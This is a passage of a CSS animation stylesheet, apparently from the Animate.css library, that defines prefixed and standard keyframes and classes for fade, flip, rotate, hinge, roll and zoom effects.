@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
